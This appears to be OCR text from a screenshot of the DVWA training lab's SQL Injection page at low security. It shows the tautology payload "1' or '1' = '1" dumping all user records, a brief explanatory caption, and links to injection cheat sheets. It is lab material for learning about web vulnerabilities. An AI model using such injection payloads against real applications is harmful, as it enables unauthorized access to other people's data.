 DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
User ID: Submit
ID: 1' or '1' = '1
First name: admin
Surname: admin
ID: 1' or '1' = '1
First name: Gordon
Surname: Brown
ID: 1' or '1' = '1
First name: Hack
Surname: Me
ID: 1' or '1' = '1
First name: Pablo
Surname: Picasso
ID: 1' or '1' = '1
First name: Bob
Surname: Smith
SQL Injection vulnerability
when a code is entered which
results in always true
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*